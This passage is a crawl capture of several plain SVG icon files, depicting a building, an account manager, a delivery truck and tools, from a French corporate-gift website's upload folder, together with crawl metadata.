					c-4.5,0-8.2,3.4-8.5,7.9L34.7,337.1h-9.1c-4.3,0-8,3.3-8.5,7.6L0.1,498.3c-0.6,5.1,3.4,9.5,8.5,9.5h51.2c0,0,0,0,0,0h51.2
					c0,0,0,0,0,0h51.2h102.4h42.6c0,0,0,0,0,0h34.1c0,0,0,0,0,0H384h42.6c0,0,0,0,0,0h34.1c0,0,0,0,0,0h42.6c4.7,0,8.5-3.8,8.5-8.5
					V294.4C512,288.3,505.7,284.2,500.1,286.6z M187.7,272.1c0-1.8,1.4-3.2,3.2-3.2h27.7c1.8,0,3.2,1.4,3.2,3.2v65h-34.1V272.1z
					 M179.2,354.2h51.2H256v136.5h-86.2l-15.2-136.5L179.2,354.2L179.2,354.2z M67.7,123.8H103l15.8,213.3h-67L67.7,123.8z
					 M33.2,354.2h9.4H128h9.4l6.7,60.7l8.4,75.8h-33.1V431c0-4.7-3.8-8.5-8.5-8.5H59.7c-4.7,0-8.5,3.8-8.5,8.5v59.7H18.1L33.2,354.2
					z M68.3,490.7v-51.2h34.1v51.2H68.3z M273.1,351.3l102.4-43.9v38.3v145.1h-25.6v-51.2c0-4.7-3.8-8.5-8.5-8.5h-34.1
					c-4.7,0-8.5,3.8-8.5,8.5v51.2h-25.6L273.1,351.3L273.1,351.3z M315.7,490.7V448h17.1v42.7H315.7z M452.3,490.7h-17.1V448h17.1
					V490.7z M494.9,490.7h-25.6v-51.2c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v51.2h-25.6V351.3l102.4-43.9L494.9,490.7
					L494.9,490.7z"/>
				<path class="st0" d="M97,89.1c0.6-0.2,1.7-0.7,3.4-1.2c2.8-1,5.9-1.9,9.2-2.8c6.8-1.8,13.4-3.2,19.5-3.7
					c15.1-1.4,23.2,1.8,24.7,9.9c0.1,1.5,0.7,5.1,1.8,9.7c1.8,7.6,4.3,15.1,7.8,22.3c10.3,21.3,26.7,34.7,50,34.7
					c9,0.2,18-0.1,26.8-1.3c11.7-1.7,21-4.7,26.7-9.9c12.8,12.8,25.2,20.8,37,25c8.2,2.9,15.2,3.8,20.5,3.3
					c17.2-0.2,33.1-7.3,47.7-19c4.7-3.7,8.9-7.7,12.7-11.7c14.3,11.2,29.3,14.6,41.6,13.6c3-0.1,5.1-0.1,7.2-0.2
					c63.8-1.5,96.5-77.7,52.3-123.5c-1-1-1.8-1.8-2.3-2.2c-5.5-4.9-14.2-1.1-14.2,6.3c0,22.3-5.2,34.6-13.3,39.9
					c-3.8,2.5-7.7,3.2-10.8,2.9c-0.1,0-1.5-0.1-1.5-0.1c-16,0-32.4-14.6-46.1-36.2c-8.1-12.7-17.8-23-29.1-30.6
					c-11.9-7.9-21.2-10.6-27.7-10c-20.9,0.1-37.9,7.3-51.3,19.2c-1.8,1.6-3.5,3.3-5,4.9c-4-5.5-9.9-9.6-17.1-12.2
					c-7.3-2.6-14.5-3.5-20-3.4c-19.7,0-36.1,3.4-49.2,9.3c-6,2.7-10.5,5.4-13.6,7.8h-13.9c-29.6,0-51.9,8.8-67.7,23.6
					c-9.7,9.1-15,18.3-17.2,24.9C83.5,85.3,90.2,91.7,97,89.1z M170.7,47h17.1c2.2,0,4.4-0.9,6-2.5c1.5-1.4,5.2-4,11.4-6.8
					c11-4.9,24.9-7.8,42.3-7.8c3.8,0,9.1,0.6,14.2,2.4c7.6,2.8,11.4,7.2,11.4,14.7c0,9.1,12.3,11.9,16.2,3.7
					c0.3-0.7,1.2-2.2,2.6-4.2c2.4-3.5,5.4-7,9.1-10.2c10.4-9.3,23.7-14.9,40.4-14.9l1.6-0.1c-0.1,0,1.1,0.1,3,0.7
					c3.6,1,7.9,3.1,13.1,6.6c9.2,6.2,17.3,14.8,24.2,25.6c16.6,25.9,36.4,43.8,59.9,44.1c7.2,0.7,14.9-0.7,22.4-5.6
					c9.1-6.1,15.5-16.2,18.7-30.9c15.9,34.4-8.6,78.2-51.1,79.1c-2.1,0.1-4.2,0.1-6.5,0.1l-1.3,0.1c-3.3,0.3-7.1,0-11.6-1
					c-6.7-1.6-13.4-4.7-19.6-9.9c-1.4-1.2-2.8-2.4-4.1-3.8c-3.6-3.6-9.7-3.2-12.8,0.8c-0.7,0.9-2,2.5-4.1,4.7
					c-3.4,3.7-7.4,7.4-11.7,10.9c-12,9.6-24.7,15.2-37.2,15.2l-1.4,0.1c-2.8,0.2-7.3-0.3-13.2-2.4c-9.4-3.4-19.7-10-30.5-20.9
					l-8.5-8.5l-17.1-17.1c-3.3-3.3-8.7-3.3-12.1,0c-3.3,3.3-3.3,8.7,0,12.1l13.2,13.2c-2.5,2-8.1,4-16.9,5.3
					c-7.7,1.1-15.8,1.4-22.8,1.2c-0.6,0-1.1,0-1.2,0c-16.1,0-27.3-9.1-35-25.1c-2.9-5.9-5-12.3-6.5-18.8c-0.9-3.8-1.4-6.8-1.6-8.3
					c-3.8-19.9-20.4-26.4-43.1-24.4c-4.3,0.4-8.7,1.1-13.3,2C127.2,54.1,145.4,47,170.7,47z"/>
				<path class="st0" d="M187.7,465.1c4.7,0,8.5-3.8,8.5-8.5v-68.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v68.3
					C179.2,461.3,183,465.1,187.7,465.1z"/>
				<path class="st0" d="M230.4,465.1c4.7,0,8.5-3.8,8.5-8.5v-68.3c0-4.7-3.8-8.5-8.5-8.5s-8.5,3.8-8.5,8.5v68.3
					C221.9,461.3,225.7,465.1,230.4,465.1z"/>
				<path class="st0" d="M307.2,405.4h34.1c4.7,0,8.5-3.8,8.5-8.5v-34.1c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v34.1
					C298.7,401.6,302.5,405.4,307.2,405.4z M315.7,371.2h17.1v17.1h-17.1V371.2z"/>
				<path class="st0" d="M426.7,405.4h34.1c4.7,0,8.5-3.8,8.5-8.5v-34.1c0-4.7-3.8-8.5-8.5-8.5h-34.1c-4.7,0-8.5,3.8-8.5,8.5v34.1
					C418.1,401.6,422,405.4,426.7,405.4z M435.2,371.2h17.1v17.1h-17.1V371.2z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/CHARGE_DE_COMPTE_DEDIE.svg
body_size: 1050
content:
<svg enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m34.1 512h443.7c18.9 0 34.1-15.3 34.1-34.1v-66.4c.1-39.4-29.7-72.5-68.9-76.4l-48.6-5.1h-.1l-7.9-.9c-30.5-3.1-53.7-28.8-53.6-59.4v-9.5c17.9-14.7 29.7-35.6 33-58.5 17.5-9.3 27.1-38 27.1-56.7 1.6-16.2-9.9-30.7-25.9-33v-35.2c-.1-42.4-34.5-76.7-76.9-76.8h-68.3c-42.4.1-76.8 34.4-76.8 76.8v35.3c-16.1 2.3-27.5 16.8-25.9 33 0 18.7 9.6 47.4 27.1 56.7 3.4 22.9 15.1 43.8 33 58.5v9.5c.1 30.7-23.1 56.4-53.6 59.4l-7.9.9h-.1l-48.6 5.1c-39.2 4-69 37-68.9 76.4v66.4c-.1 18.7 15.2 34 34 34zm133.8-182.6 51.8 32.4-18 41.9-64.6-59.3c11.3-2.6 21.8-7.7 30.8-15zm62.5 71.7c0-4.7 3.8-8.5 8.5-8.5h34.1c4.7 0 8.5 3.8 8.5 8.5v17.1c0 4.7-3.8 8.5-8.5 8.5h-34.1c-4.7 0-8.5-3.8-8.5-8.5zm113.7-71.7c9 7.3 19.5 12.4 30.8 15.1l-64.6 59.3-18-41.9zm-99.3 114.3h22.3l19.2 51.2h-60.7zm250.1-32.2v66.4c0 9.4-7.6 17.1-17.1 17.1h-173.2l-20.2-54c8.2-4.1 13.7-12.3 14.2-21.4l.9 1.9c1.1 2.5 3.3 4.4 6.1 5 2.7.6 5.5-.2 7.6-2.1l83.9-77 44.4 4.6c30.3 3.1 53.5 28.8 53.4 59.5zm-273-394.4h68.3c33 0 59.7 26.8 59.7 59.7v26.5c-2.6-.6-5.2-.9-7.9-.9-.5 0-1 0-1.5 0-38.3 0-50.4-57.2-50.5-57.8-.1-.3-.2-.6-.4-.9-.2-.6-.4-1.1-.7-1.6s-.6-.9-1-1.3c-.2-.3-.4-.6-.7-.9-.2-.1-.3-.2-.5-.3-.4-.3-.9-.6-1.4-.8-.5-.3-1-.5-1.5-.6s-1-.2-1.5-.2c-.6-.1-1.2-.1-1.8 0-.2 0-.3 0-.5 0-.3.1-.6.2-.9.4-.6.2-1.1.4-1.6.7s-.9.7-1.3 1.1c-.3.2-.6.4-.9.6-.5.6-53.9 61.6-95.9 61.6-5.8-.1-11.5.7-17.1 2.3v-27.9c-.1-33 26.6-59.7 59.6-59.7zm-59.5 177.9c0-.1-.1-.1-.1-.2-.3-1.1-.6-2.1-1-3.2-.2-.3-.5-.7-.8-1-.4-.6-.8-1.1-1.3-1.5-.3-.2-.6-.4-.9-.5-.6-.4-1.3-.8-2-1-.1 0-.1-.1-.2-.1-9.5-2.5-19.9-24.7-19.9-42.4-.6-4.8 1-9.5 4.3-13-.1 8.7 1.7 17.4 5.4 25.3 2.1 4.2 7.2 6 11.4 3.9s6-7.2 3.9-11.4c-1.9-3.9-6.3-16.7-2-23.6 3.5-5.6 12.7-6.8 19.9-6.8 37.8 0 79.4-37.1 98.4-56.3 7.4 21.2 25.5 57 63.9 56.4 2.6-.1 7 .2 8.3 2.3 2.6 4.5-1.7 18.1-7.3 27.5-2.3 4.1-1 9.2 3.1 11.6 4 2.4 9.2 1.1 11.6-2.9 5.2-8.6 8.6-18.2 10.2-28.2 6.1 2.2 8.4 6.8 8.4 15.3 0 17.8-10.4 40-19.9 42.4-.1 0-.1.1-.2.1-.8.3-1.6.6-2.4 1.1-.2.1-.4.2-.6.3-.6.5-1.1 1.1-1.6 1.8-.2.2-.4.5-.6.7-.2.5-.4 1-.6 1.6-.2.5-.4 1.1-.5 1.6 0 .1-.1.1-.1.2-1.9 21.4-12.8 40.9-29.8 53.9-.6.3-1.1.7-1.6 1.1-13.1 9.5-28.9 14.5-45.1 14.5h-34.1c-16.2 0-32-5.1-45.1-14.6-.5-.4-1-.8-1.6-1.1-16.7-12.9-27.5-32.5-29.5-53.8zm76.5 86.6h34.1c14.9 0 29.5-3.5 42.7-10.2.3 16.5 6 32.5 16.1 45.5l-54.8 34.3c-.2.2-.4.4-.6.6-.6.5-1.2 1.1-1.7 1.7-.2.2-.4.3-.5.5l-12.8 21.5h-10.8l-12.9-21.5c-.1-.2-.4-.3-.5-.5-.5-.6-1.1-1.2-1.7-1.7-.2-.2-.4-.5-.6-.6l-54.8-34.3c10.1-13 15.8-29 16.1-45.5 13.2 6.7 27.9 10.2 42.7 10.2zm-221.8 129.9c-.1-30.7 23.1-56.4 53.6-59.5l44.4-4.6 83.9 77c2 1.9 4.9 2.6 7.6 2.1s5-2.4 6.1-5l.9-1.9c.5 9.2 5.9 17.4 14.2 21.4l-20.2 53.9h-173.5c-9.4 0-17.1-7.6-17.1-17.1v-66.3z" fill="#30926f"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/FABRICANT___IMPORTATEUR.svg
body_size: 751
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g transform="translate(1 1)">
		<g>
			<g>
				<path class="st0" d="M503.3,192.8L429.2,111c-6-6-13.6-9.4-21.3-9.4h-85.2V83.8c0-18.7-14.5-33.2-32.4-33.2H32.2
					C13.5,50.5-1,65-1,83.8v205.3v17v72.4c0,16.2,13.6,29.8,29.8,29.8h13.4c4.1,29.1,28.7,51.1,59,51.1s55-22,59-51.1h145.4h17h26.2
					c4.1,29.1,28.7,51.1,59,51.1s55-22,59-51.1h43.2h0.9V212.4C511,204.7,508.4,197.9,503.3,192.8z M489.7,203.9
					c2.6,1.7,3.4,5.1,3.4,7.7V238H365.3v-85.2h77.5L489.7,203.9z M16,229.4h119.3c5.1,0,8.5-3.4,8.5-8.5s-3.4-8.5-8.5-8.5H16v-25.6
					h85.2c5.1,0,8.5-3.4,8.5-8.5c0-5.1-3.4-8.5-8.5-8.5H16v-86c0-9.4,6.8-16.2,16.2-16.2h257.3c9.4,0,16.2,7.7,16.2,16.2v17.9v187.4
					H16V229.4z M101.2,442.4c-23.9,0-42.6-18.7-42.6-42.6c0-23.9,18.7-42.6,42.6-42.6c23.9,0,42.6,18.7,42.6,42.6
					S125.1,442.4,101.2,442.4z M305.7,391.3H160.3c-3.8-27.3-25.7-48.3-53.4-50.9c-0.2,0-0.4,0-0.6,0c-0.7-0.1-1.4-0.1-2.1-0.1
					c-1,0-1.9-0.1-2.9-0.1s-1.9,0-2.9,0.1c-0.7,0-1.4,0.1-2.1,0.1c-0.2,0-0.4,0-0.6,0C67.9,343,46,364,42.2,391.3H28.8
					c-6.8,0-12.8-6-12.8-12.8v-72.4h289.7V391.3z M407.9,442.4c-23.9,0-42.6-18.7-42.6-42.6c0-23.9,18.7-42.6,42.6-42.6
					c23.9,0,42.6,18.7,42.6,42.6S431.8,442.4,407.9,442.4z M467,391.3c-3.8-27.3-25.7-48.3-53.4-50.9c-0.2,0-0.4,0-0.6,0
					c-0.7-0.1-1.4-0.1-2.1-0.1c-1,0-1.9-0.1-2.9-0.1s-1.9,0-2.9,0.1c-0.7,0-1.4,0.1-2.1,0.1c-0.2,0-0.4,0-0.6,0
					c-27.7,2.5-49.6,23.6-53.4,50.9h-26.2v-85.2v-17V118.7h85.2c2.6,0,6,1.7,8.5,3.4l12.2,13.6h-65.9c-7.7,0-14.5,6.8-14.5,14.5
					v90.3c0,7.7,6.8,14.5,14.5,14.5h130.3v42.6h-42.6c-5.1,0-8.5,3.4-8.5,8.5s3.4,8.5,8.5,8.5h42.6v76.7L467,391.3L467,391.3z"/>
				<path class="st0" d="M101.2,382.8c-9.4,0-17,7.7-17,17s7.7,17,17,17s17-7.7,17-17S110.6,382.8,101.2,382.8z"/>
				<path class="st0" d="M407.9,382.8c-9.4,0-17,7.7-17,17s7.7,17,17,17c9.4,0,17-7.7,17-17S417.3,382.8,407.9,382.8z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/GESTION_DE_PROJET_SUR_MESURE.svg
body_size: 332
content:
<svg enable-background="new 0 0 512 512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g fill="#30926f" transform="translate(1 1)"><path d="m508.4 423.2-184.5-184.5 5.6-5.6c.9-.9 1.7-2.6 1.7-3.4l49-146.3c1.7-2.6.9-6-1.7-8.6l-12-12c-3.4-3.4-8.6-3.4-12 0l-230.7 231.4c-3.4 3.4-3.4 8.6 0 12l12 12c1.7 1.7 3.4 2.6 5.2 2.6l85.2 12h.9c1.7 0 4.3-.9 6-2.6l6-6.1 18.1 18.1 49 49 24.1 24.1 92.9 92.9c1.7 1.7 3.4 2.6 6 2.6s4.3-.9 6-2.6l73.1-73.1c1.7-1.7 2.6-3.4 2.6-6s-.8-4.2-2.5-5.9zm-284.8-108.4-78.3-11.2-3.4-3.4 218.5-219.5 2.6 1.7-46.5 139.4zm205.7 175.5-32.3-32.2 24.5-24.5c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.6 24.4-12.5-12.5 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12-12 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.1 24.1-12-12 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12.9-12.9 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.1 24.1-12-12 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12-12 61.1-61.1 178.1 178.1z"/><path d="m344.9 43.7c0-2.6-.9-4.3-2.6-6l-12-12c-1.7-1.7-5.2-2.6-8.6-1.7l-146.3 49c-1.7 0-2.6.9-3.4 1.7l-6 6-79.2-79.1c-1.7-1.7-3.4-2.6-6-2.6s-4.3.9-6 2.6l-73.2 73.1c-1.7 1.7-2.6 3.4-2.6 6s.9 4.3 2.6 6l79.2 79.2-6 6c-1.7 1.7-2.6 4.3-2.6 6.9l12 85.2c0 1.7.9 3.4 2.6 5.2l12 12c1.7 1.7 3.4 2.6 6 2.6s4.3-.9 6-2.6l231.5-231.4c1.8-1.8 2.6-3.5 2.6-6.1zm-276.2 86.1 12-12c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-12 12-12.9-12.9 24.1-24.1c3.4-3.4 3.4-8.6 0-12s-8.6-3.4-12 0l-24.2 24-12-12 61.1-61.1 73.1 73.1-61.1 61.1zm37 133.4-4.3-4.3-11.2-77.4 92.9-92.9 138.6-46.6 2.6 2.6z"/></g></svg>